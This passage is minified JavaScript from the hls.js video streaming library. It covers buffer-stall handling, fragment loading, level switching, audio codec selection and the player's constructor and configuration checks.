r=this.config,i=this.media,n=this.stalled;if(null!==i){var a=i.currentTime,s=i.seeking,o=this.seeking&&!s,l=!this.seeking&&s;if(this.seeking=s,a===t)if(l||o)this.stalled=null;else if(i.paused&&!s||i.ended||0===i.playbackRate||!ri.getBuffered(i).length)this.nudgeRetry=0;else{var u=ri.bufferInfo(i,a,0),h=u.nextStart||0;if(s){var d=u.len>2,c=!h||e&&e.start<=a||h-a>2&&!this.fragmentTracker.getPartialFragment(a);if(d||c)return;this.moved=!1}if(!this.moved&&null!==this.stalled){var f;if(!(u.len>0||h))return;var g=Math.max(h,u.start||0)-a,v=this.hls.levels?this.hls.levels[this.hls.currentLevel]:null,m=(null==v||null==(f=v.details)?void 0:f.live)?2*v.details.targetduration:2,p=this.fragmentTracker.getPartialFragment(a);if(g>0&&(g<=m||p))return void(i.paused||this._trySkipBufferHole(p))}var y=self.performance.now();if(null!==n){var E=y-n;if(s||!(E>=250)||(this._reportStall(u),this.media)){var T=ri.bufferInfo(i,a,r.maxBufferHole);this._tryFixBufferStall(T,E)}}else this.stalled=y}else if(this.moved=!0,s||(this.nudgeRetry=0),null!==n){if(this.stallReported){var S=self.performance.now()-n;w.warn("playback not stuck anymore @"+a+", after "+Math.round(S)+"ms"),this.stallReported=!1}this.stalled=null}}},e._tryFixBufferStall=function(t,e){var r=this.config,i=this.fragmentTracker,n=this.media;if(null!==n){var a=n.currentTime,s=i.getPartialFragment(a);if(s&&(this._trySkipBufferHole(s)||!this.media))return;(t.len>r.maxBufferHole||t.nextStart&&t.nextStart-a<r.maxBufferHole)&&e>1e3*r.highBufferWatchdogPeriod&&(w.warn("Trying to nudge playhead over buffer-hole"),this.stalled=null,this._tryNudgeBuffer())}},e._reportStall=function(t){var e=this.hls,r=this.media;if(!this.stallReported&&r){this.stallReported=!0;var i=new Error("Playback stalling at @"+r.currentTime+" due to low buffer ("+JSON.stringify(t)+")");w.warn(i.message),e.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.BUFFER_STALLED_ERROR,fatal:!1,error:i,buffer:t.len})}},e._trySkipBufferHole=function(t){var e=this.config,r=this.hls,i=this.media;if(null===i)return 0;var n=i.currentTime,a=ri.bufferInfo(i,n,0),s=n<a.start?a.start:a.nextStart;if(s){var o=a.len<=e.maxBufferHole,l=a.len>0&&a.len<1&&i.readyState<3,u=s-n;if(u>0&&(o||l)){if(u>e.maxBufferHole){var h=this.fragmentTracker,d=!1;if(0===n){var c=h.getAppendedFrag(0,Fe);c&&s<c.end&&(d=!0)}if(!d){var f=t||h.getAppendedFrag(n,Fe);if(f){for(var g=!1,v=f.end;v<s;){var m=h.getPartialFragment(v);if(!m){g=!0;break}v+=m.duration}if(g)return 0}}}var p=Math.max(s+.05,n+.1);if(w.warn("skipping hole, adjusting currentTime from "+n+" to "+p),this.moved=!0,this.stalled=null,i.currentTime=p,t&&!t.gap){var y=new Error("fragment loaded with buffer holes, seeking from "+n+" to "+p);r.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.BUFFER_SEEK_OVER_HOLE,fatal:!1,error:y,reason:y.message,frag:t})}return p}}return 0},e._tryNudgeBuffer=function(){var t=this.config,e=this.hls,r=this.media,i=this.nudgeRetry;if(null!==r){var n=r.currentTime;if(this.nudgeRetry++,i<t.nudgeMaxRetry){var a=n+(i+1)*t.nudgeOffset,s=new Error("Nudging 'currentTime' from "+n+" to "+a);w.warn(s.message),r.currentTime=a,e.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.BUFFER_NUDGE_ON_STALL,error:s,fatal:!1})}else{var o=new Error("Playhead still not moving while enough data buffered @"+n+" after "+t.nudgeMaxRetry+" nudges");w.error(o.message),e.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.BUFFER_STALLED_ERROR,error:o,fatal:!0})}}},t}(),co=function(t){function e(e,r,i){var n;return(n=t.call(this,e,r,i,"[stream-controller]",Fe)||this).audioCodecSwap=!1,n.gapController=null,n.level=-1,n._forceStartLoad=!1,n.altAudio=!1,n.audioOnly=!1,n.fragPlaying=null,n.onvplaying=null,n.onvseeked=null,n.fragLastKbps=0,n.couldBacktrack=!1,n.backtrackFragment=null,n.audioCodecSwitch=!1,n.videoBuffer=null,n._registerListeners(),n}l(e,t);var r=e.prototype;return r._registerListeners=function(){var t=this.hls;t.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.MANIFEST_PARSED,this.onManifestParsed,this),t.on(S.LEVEL_LOADING,this.onLevelLoading,this),t.on(S.LEVEL_LOADED,this.onLevelLoaded,this),t.on(S.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.on(S.ERROR,this.onError,this),t.on(S.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(S.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.on(S.BUFFER_CREATED,this.onBufferCreated,this),t.on(S.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(S.LEVELS_UPDATED,this.onLevelsUpdated,this),t.on(S.FRAG_BUFFERED,this.onFragBuffered,this)},r._unregisterListeners=function(){var t=this.hls;t.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.MANIFEST_PARSED,this.onManifestParsed,this),t.off(S.LEVEL_LOADED,this.onLevelLoaded,this),t.off(S.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.off(S.ERROR,this.onError,this),t.off(S.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(S.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.off(S.BUFFER_CREATED,this.onBufferCreated,this),t.off(S.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(S.LEVELS_UPDATED,this.onLevelsUpdated,this),t.off(S.FRAG_BUFFERED,this.onFragBuffered,this)},r.onHandlerDestroying=function(){this._unregisterListeners(),t.prototype.onHandlerDestroying.call(this)},r.startLoad=function(t){if(this.levels){var e=this.lastCurrentTime,r=this.hls;if(this.stopLoad(),this.setInterval(100),this.level=-1,!this.startFragRequested){var i=r.startLevel;-1===i&&(r.config.testBandwidth&&this.levels.length>1?(i=0,this.bitrateTest=!0):i=r.firstAutoLevel),r.nextLoadLevel=i,this.level=r.loadLevel,this.loadedmetadata=!1}e>0&&-1===t&&(this.log("Override startPosition with lastCurrentTime @"+e.toFixed(3)),t=e),this.state=Ti,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()}else this._forceStartLoad=!0,this.state=Ei},r.stopLoad=function(){this._forceStartLoad=!1,t.prototype.stopLoad.call(this)},r.doTick=function(){switch(this.state){case Ci:var t=this.levels,e=this.level,r=null==t?void 0:t[e],i=null==r?void 0:r.details;if(i&&(!i.live||this.levelLastLoaded===r)){if(this.waitForCdnTuneIn(i))break;this.state=Ti;break}if(this.hls.nextLoadLevel!==this.level){this.state=Ti;break}break;case Ai:var n,a=self.performance.now(),s=this.retryDate;if(!s||a>=s||null!=(n=this.media)&&n.seeking){var o=this.levels,l=this.level,u=null==o?void 0:o[l];this.resetStartWhenNotLoaded(u||null),this.state=Ti}}this.state===Ti&&this.doTickIdle(),this.onTickEnd()},r.onTickEnd=function(){t.prototype.onTickEnd.call(this),this.checkBuffer(),this.checkFragmentChanged()},r.doTickIdle=function(){var t=this.hls,e=this.levelLastLoaded,r=this.levels,i=this.media;if(null!==e&&(i||!this.startFragRequested&&t.config.startFragPrefetch)&&(!this.altAudio||!this.audioOnly)){var n=t.nextLoadLevel;if(null!=r&&r[n]){var a=r[n],s=this.getMainFwdBufferInfo();if(null!==s){var o=this.getLevelDetails();if(o&&this._streamEnded(s,o)){var l={};return this.altAudio&&(l.type="video"),this.hls.trigger(S.BUFFER_EOS,l),void(this.state=Di)}t.loadLevel!==n&&-1===t.manualLevel&&this.log("Adapting to level "+n+" from level "+this.level),this.level=t.nextLoadLevel=n;var u=a.details;if(!u||this.state===Ci||u.live&&this.levelLastLoaded!==a)return this.level=n,void(this.state=Ci);var h=s.len,d=this.getMaxBufferLength(a.maxBitrate);if(!(h>=d)){this.backtrackFragment&&this.backtrackFragment.start>s.end&&(this.backtrackFragment=null);var c=this.backtrackFragment?this.backtrackFragment.start:s.end,f=this.getNextFragment(c,u);if(this.couldBacktrack&&!this.fragPrevious&&f&&"initSegment"!==f.sn&&this.fragmentTracker.getState(f)!==Jr){var g,v=(null!=(g=this.backtrackFragment)?g:f).sn-u.startSN,m=u.fragments[v-1];m&&f.cc===m.cc&&(f=m,this.fragmentTracker.removeFragment(m))}else this.backtrackFragment&&s.len&&(this.backtrackFragment=null);if(f&&this.isLoopLoading(f,c)){if(!f.gap){var p=this.audioOnly&&!this.altAudio?O:N,y=(p===N?this.videoBuffer:this.mediaBuffer)||this.media;y&&this.afterBufferFlushed(y,p,Fe)}f=this.getNextFragmentLoopLoading(f,u,s,Fe,d)}f&&(!f.initSegment||f.initSegment.data||this.bitrateTest||(f=f.initSegment),this.loadFragment(f,a,c))}}}}},r.loadFragment=function(e,r,i){var n=this.fragmentTracker.getState(e);this.fragCurrent=e,n===Xr||n===Qr?"initSegment"===e.sn?this._loadInitSegment(e,r):this.bitrateTest?(this.log("Fragment "+e.sn+" of level "+e.level+" is being downloaded to test bitrate and will not be buffered"),this._loadBitrateTestFrag(e,r)):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,r,i)):this.clearTrackerIfNeeded(e)},r.getBufferedFrag=function(t){return this.fragmentTracker.getBufferedFrag(t,Fe)},r.followingBufferedFrag=function(t){return t?this.getBufferedFrag(t.end+.5):null},r.immediateLevelSwitch=function(){this.abortCurrentFrag(),this.flushMainBuffer(0,Number.POSITIVE_INFINITY)},r.nextLevelSwitch=function(){var t=this.levels,e=this.media;if(null!=e&&e.readyState){var r,i=this.getAppendedFrag(e.currentTime);i&&i.start>1&&this.flushMainBuffer(0,i.start-1);var n=this.getLevelDetails();if(null!=n&&n.live){var a=this.getMainFwdBufferInfo();if(!a||a.len<2*n.targetduration)return}if(!e.paused&&t){var s=t[this.hls.nextLoadLevel],o=this.fragLastKbps;r=o&&this.fragCurrent?this.fragCurrent.duration*s.maxBitrate/(1e3*o)+1:0}else r=0;var l=this.getBufferedFrag(e.currentTime+r);if(l){var u=this.followingBufferedFrag(l);if(u){this.abortCurrentFrag();var h=u.maxStartPTS?u.maxStartPTS:u.start,d=u.duration,c=Math.max(l.end,h+Math.min(Math.max(d-this.config.maxFragLookUpTolerance,d*(this.couldBacktrack?.5:.125)),d*(this.couldBacktrack?.75:.25)));this.flushMainBuffer(c,Number.POSITIVE_INFINITY)}}}},r.abortCurrentFrag=function(){var t=this.fragCurrent;switch(this.fragCurrent=null,this.backtrackFragment=null,t&&(t.abortRequests(),this.fragmentTracker.removeFragment(t)),this.state){case Si:case Li:case Ai:case bi:case ki:this.state=Ti}this.nextLoadPosition=this.getLoadPosition()},r.flushMainBuffer=function(e,r){t.prototype.flushMainBuffer.call(this,e,r,this.altAudio?"video":null)},r.onMediaAttached=function(e,r){t.prototype.onMediaAttached.call(this,e,r);var i=r.media;this.onvplaying=this.onMediaPlaying.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),i.addEventListener("playing",this.onvplaying),i.addEventListener("seeked",this.onvseeked),this.gapController=new ho(this.config,i,this.fragmentTracker,this.hls)},r.onMediaDetaching=function(){var e=this.media;e&&this.onvplaying&&this.onvseeked&&(e.removeEventListener("playing",this.onvplaying),e.removeEventListener("seeked",this.onvseeked),this.onvplaying=this.onvseeked=null,this.videoBuffer=null),this.fragPlaying=null,this.gapController&&(this.gapController.destroy(),this.gapController=null),t.prototype.onMediaDetaching.call(this)},r.onMediaPlaying=function(){this.tick()},r.onMediaSeeked=function(){var t=this.media,e=t?t.currentTime:null;y(e)&&this.log("Media seeked to "+e.toFixed(3));var r=this.getMainFwdBufferInfo();null!==r&&0!==r.len?this.tick():this.warn('Main forward buffer length on "seeked" event '+(r?r.len:"empty")+")")},r.onManifestLoading=function(){this.log("Trigger BUFFER_RESET"),this.hls.trigger(S.BUFFER_RESET,void 0),this.fragmentTracker.removeAllFragments(),this.couldBacktrack=!1,this.startPosition=this.lastCurrentTime=this.fragLastKbps=0,this.levels=this.fragPlaying=this.backtrackFragment=this.levelLastLoaded=null,this.altAudio=this.audioOnly=this.startFragRequested=!1},r.onManifestParsed=function(t,e){var r,i,n=!1,a=!1;e.levels.forEach((function(t){var e=t.audioCodec;e&&(n=n||-1!==e.indexOf("mp4a.40.2"),a=a||-1!==e.indexOf("mp4a.40.5"))})),this.audioCodecSwitch=n&&a&&!("function"==typeof(null==(i=lo())||null==(r=i.prototype)?void 0:r.changeType)),this.audioCodecSwitch&&this.log("Both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=e.levels,this.startFragRequested=!1},r.onLevelLoading=function(t,e){var r=this.levels;if(r&&this.state===Ti){var i=r[e.level];(!i.details||i.details.live&&this.levelLastLoaded!==i||this.waitForCdnTuneIn(i.details))&&(this.state=Ci)}},r.onLevelLoaded=function(t,e){var r,i=this.levels,n=e.level,a=e.details,s=a.totalduration;if(i){this.log("Level "+n+" loaded ["+a.startSN+","+a.endSN+"]"+(a.lastPartSn?"[part-"+a.lastPartSn+"-"+a.lastPartIndex+"]":"")+", cc ["+a.startCC+", "+a.endCC+"] duration:"+s);var o=i[n],l=this.fragCurrent;!l||this.state!==Li&&this.state!==Ai||l.level!==e.level&&l.loader&&this.abortCurrentFrag();var u=0;if(a.live||null!=(r=o.details)&&r.live){var h;if(this.checkLiveUpdate(a),a.deltaUpdateFailed)return;u=this.alignPlaylists(a,o.details,null==(h=this.levelLastLoaded)?void 0:h.details)}if(o.details=a,this.levelLastLoaded=o,this.hls.trigger(S.LEVEL_UPDATED,{details:a,level:n}),this.state===Ci){if(this.waitForCdnTuneIn(a))return;this.state=Ti}this.startFragRequested?a.live&&this.synchronizeToLiveEdge(a):this.setStartPosition(a,u),this.tick()}else this.warn("Levels were reset while loading level "+n)},r._handleFragmentLoadProgress=function(t){var e,r=t.frag,i=t.part,n=t.payload,a=this.levels;if(a){var s=a[r.level],o=s.details;if(!o)return this.warn("Dropping fragment "+r.sn+" of level "+r.level+" after level details were reset"),void this.fragmentTracker.removeFragment(r);var l=s.videoCodec,u=o.PTSKnown||!o.live,h=null==(e=r.initSegment)?void 0:e.data,d=this._getAudioCodec(s),c=this.transmuxer=this.transmuxer||new qn(this.hls,Fe,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)),f=i?i.index:-1,g=-1!==f,v=new ii(r.level,r.sn,r.stats.chunkCount,n.byteLength,f,g),m=this.initPTS[r.cc];c.push(n,h,d,l,r,i,o.totalduration,u,v,m)}else this.warn("Levels were reset while fragment load was in progress. Fragment "+r.sn+" of level "+r.level+" will not be buffered")},r.onAudioTrackSwitching=function(t,e){var r=this.altAudio;if(!e.url){if(this.mediaBuffer!==this.media){this.log("Switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;var i=this.fragCurrent;i&&(this.log("Switching to main audio track, cancel main fragment load"),i.abortRequests(),this.fragmentTracker.removeFragment(i)),this.resetTransmuxer(),this.resetLoadingState()}else this.audioOnly&&this.resetTransmuxer();var n=this.hls;r&&(n.trigger(S.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:null}),this.fragmentTracker.removeAllFragments()),n.trigger(S.AUDIO_TRACK_SWITCHED,e)}},r.onAudioTrackSwitched=function(t,e){var r=e.id,i=!!this.hls.audioTracks[r].url;if(i){var n=this.videoBuffer;n&&this.mediaBuffer!==n&&(this.log("Switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=n)}this.altAudio=i,this.tick()},r.onBufferCreated=function(t,e){var r,i,n=e.tracks,a=!1;for(var s in n){var o=n[s];if("main"===o.id){if(i=s,r=o,"video"===s){var l=n[s];l&&(this.videoBuffer=l.buffer)}}else a=!0}a&&r?(this.log("Alternate track found, use "+i+".buffered to schedule main fragment loading"),this.mediaBuffer=r.buffer):this.mediaBuffer=this.media},r.onFragBuffered=function(t,e){var r=e.frag,i=e.part;if(!r||r.type===Fe){if(this.fragContextChanged(r))return this.warn("Fragment "+r.sn+(i?" p: "+i.index:"")+" of level "+r.level+" finished buffering, but was aborted. state: "+this.state),void(this.state===ki&&(this.state=Ti));var n=i?i.stats:r.stats;this.fragLastKbps=Math.round(8*n.total/(n.buffering.end-n.loading.first)),"initSegment"!==r.sn&&(this.fragPrevious=r),this.fragBufferedComplete(r,i)}},r.onError=function(t,e){var r;if(e.fatal)this.state=Ii;else switch(e.details){case A.FRAG_GAP:case A.FRAG_PARSING_ERROR:case A.FRAG_DECRYPT_ERROR:case A.FRAG_LOAD_ERROR:case A.FRAG_LOAD_TIMEOUT:case A.KEY_LOAD_ERROR:case A.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(Fe,e);break;case A.LEVEL_LOAD_ERROR:case A.LEVEL_LOAD_TIMEOUT:case A.LEVEL_PARSING_ERROR:e.levelRetry||this.state!==Ci||(null==(r=e.context)?void 0:r.type)!==_e||(this.state=Ti);break;case A.BUFFER_APPEND_ERROR:case A.BUFFER_FULL_ERROR:if(!e.parent||"main"!==e.parent)return;if(e.details===A.BUFFER_APPEND_ERROR)return void this.resetLoadingState();this.reduceLengthAndFlushBuffer(e)&&this.flushMainBuffer(0,Number.POSITIVE_INFINITY);break;case A.INTERNAL_EXCEPTION:this.recoverWorkerError(e)}},r.checkBuffer=function(){var t=this.media,e=this.gapController;if(t&&e&&t.readyState){if(this.loadedmetadata||!ri.getBuffered(t).length){var r=this.state!==Ti?this.fragCurrent:null;e.poll(this.lastCurrentTime,r)}this.lastCurrentTime=t.currentTime}},r.onFragLoadEmergencyAborted=function(){this.state=Ti,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tickImmediate()},r.onBufferFlushed=function(t,e){var r=e.type;if(r!==O||this.audioOnly&&!this.altAudio){var i=(r===N?this.videoBuffer:this.mediaBuffer)||this.media;this.afterBufferFlushed(i,r,Fe),this.tick()}},r.onLevelsUpdated=function(t,e){this.level>-1&&this.fragCurrent&&(this.level=this.fragCurrent.level),this.levels=e.levels},r.swapAudioCodec=function(){this.audioCodecSwap=!this.audioCodecSwap},r.seekToStartPos=function(){var t=this.media;if(t){var e=t.currentTime,r=this.startPosition;if(r>=0&&e<r){if(t.seeking)return void this.log("could not seek to "+r+", already seeking at "+e);var i=ri.getBuffered(t),n=(i.length?i.start(0):0)-r;n>0&&(n<this.config.maxBufferHole||n<this.config.maxFragLookUpTolerance)&&(this.log("adjusting start position by "+n+" to match buffer start"),r+=n,this.startPosition=r),this.log("seek to target start position "+r+" from current time "+e),t.currentTime=r}}},r._getAudioCodec=function(t){var e=this.config.defaultAudioCodec||t.audioCodec;return this.audioCodecSwap&&e&&(this.log("Swapping audio codec"),e=-1!==e.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),e},r._loadBitrateTestFrag=function(t,e){var r=this;t.bitrateTest=!0,this._doFragLoad(t,e).then((function(i){var n=r.hls;if(i&&!r.fragContextChanged(t)){e.fragmentError=0,r.state=Ti,r.startFragRequested=!1,r.bitrateTest=!1;var a=t.stats;a.parsing.start=a.parsing.end=a.buffering.start=a.buffering.end=self.performance.now(),n.trigger(S.FRAG_LOADED,i),t.bitrateTest=!1}}))},r._handleTransmuxComplete=function(t){var e,r="main",i=this.hls,n=t.remuxResult,a=t.chunkMeta,s=this.getCurrentContext(a);if(s){var o=s.frag,l=s.part,u=s.level,h=n.video,d=n.text,c=n.id3,f=n.initSegment,g=u.details,v=this.altAudio?void 0:n.audio;if(this.fragContextChanged(o))this.fragmentTracker.removeFragment(o);else{if(this.state=bi,f){if(null!=f&&f.tracks){var m=o.initSegment||o;this._bufferInitSegment(u,f.tracks,m,a),i.trigger(S.FRAG_PARSING_INIT_SEGMENT,{frag:m,id:r,tracks:f.tracks})}var p=f.initPTS,E=f.timescale;y(p)&&(this.initPTS[o.cc]={baseTime:p,timescale:E},i.trigger(S.INIT_PTS_FOUND,{frag:o,id:r,initPTS:p,timescale:E}))}if(h&&g&&"initSegment"!==o.sn){var T=g.fragments[o.sn-1-g.startSN],L=o.sn===g.startSN,A=!T||o.cc>T.cc;if(!1!==n.independent){var R=h.startPTS,b=h.endPTS,k=h.startDTS,D=h.endDTS;if(l)l.elementaryStreams[h.type]={startPTS:R,endPTS:b,startDTS:k,endDTS:D};else if(h.firstKeyFrame&&h.independent&&1===a.id&&!A&&(this.couldBacktrack=!0),h.dropped&&h.independent){var I=this.getMainFwdBufferInfo(),w=(I?I.end:this.getLoadPosition())+this.config.maxBufferHole,C=h.firstKeyFramePTS?h.firstKeyFramePTS:R;if(!L&&w<C-this.config.maxBufferHole&&!A)return void this.backtrack(o);A&&(o.gap=!0),o.setElementaryStreamInfo(h.type,o.start,b,o.start,D,!0)}else L&&R>2&&(o.gap=!0);o.setElementaryStreamInfo(h.type,R,b,k,D),this.backtrackFragment&&(this.backtrackFragment=o),this.bufferFragmentData(h,o,l,a,L||A)}else{if(!L&&!A)return void this.backtrack(o);o.gap=!0}}if(v){var _=v.startPTS,x=v.endPTS,P=v.startDTS,F=v.endDTS;l&&(l.elementaryStreams[O]={startPTS:_,endPTS:x,startDTS:P,endDTS:F}),o.setElementaryStreamInfo(O,_,x,P,F),this.bufferFragmentData(v,o,l,a)}if(g&&null!=c&&null!=(e=c.samples)&&e.length){var M={id:r,frag:o,details:g,samples:c.samples};i.trigger(S.FRAG_PARSING_METADATA,M)}if(g&&d){var N={id:r,frag:o,details:g,samples:d.samples};i.trigger(S.FRAG_PARSING_USERDATA,N)}}}else this.resetWhenMissingContext(a)},r._bufferInitSegment=function(t,e,r,i){var n=this;if(this.state===bi){this.audioOnly=!!e.audio&&!e.video,this.altAudio&&!this.audioOnly&&delete e.audio;var a=e.audio,s=e.video,o=e.audiovideo;if(a){var l=t.audioCodec,u=navigator.userAgent.toLowerCase();if(this.audioCodecSwitch){l&&(l=-1!==l.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5");var h=a.metadata;h&&"channelCount"in h&&1!==(h.channelCount||1)&&-1===u.indexOf("firefox")&&(l="mp4a.40.5")}l&&-1!==l.indexOf("mp4a.40.5")&&-1!==u.indexOf("android")&&"audio/mpeg"!==a.container&&(l="mp4a.40.2",this.log("Android: force audio codec to "+l)),t.audioCodec&&t.audioCodec!==l&&this.log('Swapping manifest audio codec "'+t.audioCodec+'" for "'+l+'"'),a.levelCodec=l,a.id="main",this.log("Init audio buffer, container:"+a.container+", codecs[selected/level/parsed]=["+(l||"")+"/"+(t.audioCodec||"")+"/"+a.codec+"]")}s&&(s.levelCodec=t.videoCodec,s.id="main",this.log("Init video buffer, container:"+s.container+", codecs[level/parsed]=["+(t.videoCodec||"")+"/"+s.codec+"]")),o&&this.log("Init audiovideo buffer, container:"+o.container+", codecs[level/parsed]=["+t.codecs+"/"+o.codec+"]"),this.hls.trigger(S.BUFFER_CODECS,e),Object.keys(e).forEach((function(t){var a=e[t].initSegment;null!=a&&a.byteLength&&n.hls.trigger(S.BUFFER_APPENDING,{type:t,data:a,frag:r,part:null,chunkMeta:i,parent:r.type})})),this.tickImmediate()}},r.getMainFwdBufferInfo=function(){return this.getFwdBufferInfo(this.mediaBuffer?this.mediaBuffer:this.media,Fe)},r.backtrack=function(t){this.couldBacktrack=!0,this.backtrackFragment=t,this.resetTransmuxer(),this.flushBufferGap(t),this.fragmentTracker.removeFragment(t),this.fragPrevious=null,this.nextLoadPosition=t.start,this.state=Ti},r.checkFragmentChanged=function(){var t=this.media,e=null;if(t&&t.readyState>1&&!1===t.seeking){var r=t.currentTime;if(ri.isBuffered(t,r)?e=this.getAppendedFrag(r):ri.isBuffered(t,r+.1)&&(e=this.getAppendedFrag(r+.1)),e){this.backtrackFragment=null;var i=this.fragPlaying,n=e.level;i&&e.sn===i.sn&&i.level===n||(this.fragPlaying=e,this.hls.trigger(S.FRAG_CHANGED,{frag:e}),i&&i.level===n||this.hls.trigger(S.LEVEL_SWITCHED,{level:n}))}}},s(e,[{key:"nextLevel",get:function(){var t=this.nextBufferedFrag;return t?t.level:-1}},{key:"currentFrag",get:function(){var t=this.media;return t?this.fragPlaying||this.getAppendedFrag(t.currentTime):null}},{key:"currentProgramDateTime",get:function(){var t=this.media;if(t){var e=t.currentTime,r=this.currentFrag;if(r&&y(e)&&y(r.programDateTime)){var i=r.programDateTime+1e3*(e-r.start);return new Date(i)}}return null}},{key:"currentLevel",get:function(){var t=this.currentFrag;return t?t.level:-1}},{key:"nextBufferedFrag",get:function(){var t=this.currentFrag;return t?this.followingBufferedFrag(t):null}},{key:"forceStartLoad",get:function(){return this._forceStartLoad}}]),e}(_i),fo=function(){function t(e){void 0===e&&(e={}),this.config=void 0,this.userConfig=void 0,this.coreComponents=void 0,this.networkControllers=void 0,this.started=!1,this._emitter=new Vn,this._autoLevelCapping=-1,this._maxHdcpLevel=null,this.abrController=void 0,this.bufferController=void 0,this.capLevelController=void 0,this.latencyController=void 0,this.levelController=void 0,this.streamController=void 0,this.audioTrackController=void 0,this.subtitleTrackController=void 0,this.emeController=void 0,this.cmcdController=void 0,this._media=null,this.url=null,this.triggeringException=void 0,I(e.debug||!1,"Hls instance");var r=this.config=function(t,e){if((e.liveSyncDurationCount||e.liveMaxLatencyDurationCount)&&(e.liveSyncDuration||e.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");if(void 0!==e.liveMaxLatencyDurationCount&&(void 0===e.liveSyncDurationCount||e.liveMaxLatencyDurationCount<=e.liveSyncDurationCount))throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be greater than "liveSyncDurationCount"');if(void 0!==e.liveMaxLatencyDuration&&(void 0===e.liveSyncDuration||e.liveMaxLatencyDuration<=e.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be greater than "liveSyncDuration"');var r=io(t),n=["TimeOut","MaxRetry","RetryDelay","MaxRetryTimeout"];return["manifest","level","frag"].forEach((function(t){var i=("level"===t?"playlist":t)+"LoadPolicy",a=void 0===e[i],s=[];n.forEach((function(n){var o=t+"Loading"+n,l=e[o];if(void 0!==l&&a){s.push(o);var u=r[i].default;switch(e[i]={default:u},n){case"TimeOut":u.maxLoadTimeMs=l,u.maxTimeToFirstByteMs=l;break;case"MaxRetry":u.errorRetry.maxNumRetry=l,u.timeoutRetry.maxNumRetry=l;break;case"RetryDelay":u.errorRetry.retryDelayMs=l,u.timeoutRetry.retryDelayMs=l;break;case"MaxRetryTimeout":u.errorRetry.maxRetryDelayMs=l,u.timeoutRetry.maxRetryDelayMs=l}}})),s.length&&w.warn('hls.js config: "'+s.join('", "')+'" setting(s) are deprecated, use "'+i+'": '+JSON.stringify(e[i]))})),i(i({},r),e)}(t.DefaultConfig,e);this.userConfig=e,r.progressive&&no(r);var n=r.abrController,a=r.bufferController,s=r.capLevelController,o=r.errorController,l=r.fpsController,u=new o(this),h=this.abrController=new n(this),d=this.bufferController=new a(this),c=this.capLevelController=new s(this),f=new l(this),g=new Be(this),v=new $e(this),m=r.contentSteeringController,p=m?new m(this):null,y=this.levelController=new ao(this,p),E=new $r(this),T=new oo(this.config),L=this.streamController=new co(this,E,T);c.setStreamController(L),f.setStreamController(L);var A=[g,y,L];p&&A.splice(1,0,p),this.networkControllers=A;var R=[h,d,c,f,v,E];this.audioTrackController=this.createController(r.audioTrackController,A);var b=r.audioStreamController;b&&A.push(new b(this,E,T)),this.subtitleTrackController=this.createController(r.subtitleTrackController,A);var k=r.subtitleStreamController;k&&A.push(new k(this,E,T)),this.createController(r.timelineController,R),T.emeController=this.emeController=this.createController(r.emeController,R),this.cmcdController=this.createController(r.cmcdController,R),this.latencyController=this.createController(Ze,R),this.coreComponents=R,A.push(u);var D=u.onErrorOut;"function"==typeof D&&this.on(S.ERROR,D,u)}t.isMSESupported=function(){return uo()},t.isSupported=function(){return function(){if(!uo())return!1;var t=se();return"function"==typeof(null==t?void 0:t.isTypeSupported)&&(["avc1.42E01E,mp4a.40.2","av01.0.01M.08","vp09.00.50.08"].some((function(e){return t.isTypeSupported(he(e,"video"))}))||["mp4a.40.2","fLaC"].some((function(e){return t.isTypeSupported(he(e,"audio"))})))}()},t.getMediaSource=function(){return se()};var e=t.prototype;return e.createController=function(t,e){if(t){var r=new t(this);return e&&e.push(r),r}return null},e.on=function(t,e,r){void 0===r&&(r=this),this._emitter.on(t,e,r)},e.once=function(t,e,r){void 0===r&&(r=this),this._emitter.once(t,e,r)},e.removeAllListeners=function(t){this._emitter.removeAllListeners(t)},e.off=function(t,e,r,i){void 0===r&&(r=this),this._emitter.off(t,e,r,i)},e.listeners=function(t){return this._emitter.listeners(t)},e.emit=function(t,e,r){return this._emitter.emit(t,e,r)},e.trigger=function(t,e){if(this.config.debug)return this.emit(t,t,e);try{return this.emit(t,t,e)}catch(e){if(w.error("An internal error happened while handling event "+t+'. Error message: "'+e.message+'". Here is a stacktrace:',e),!this.triggeringException){this.triggeringException=!0;var r=t===S.ERROR;this.trigger(S.ERROR,{type:L.OTHER_ERROR,details:A.INTERNAL_EXCEPTION,fatal:r,event:t,error:e}),this.triggeringException=!1}}return!1},e.listenerCount=function(t){return 